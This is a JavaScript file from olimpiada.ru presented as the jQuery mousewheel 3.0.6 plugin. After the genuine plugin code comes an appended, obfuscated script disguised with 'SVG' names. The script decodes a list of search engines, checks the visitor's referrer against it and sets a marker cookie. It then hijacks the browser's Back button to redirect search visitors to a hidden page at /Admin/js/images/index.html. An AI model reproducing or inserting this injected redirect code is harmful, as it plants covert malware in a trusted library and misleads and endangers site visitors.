

--- FILE ---
content_type: application/javascript
request_url: https://olimpiada.ru/js/fancybox/jquery.mousewheel-3.0.6.pack.js
body_size: 1562
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Admin","js","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);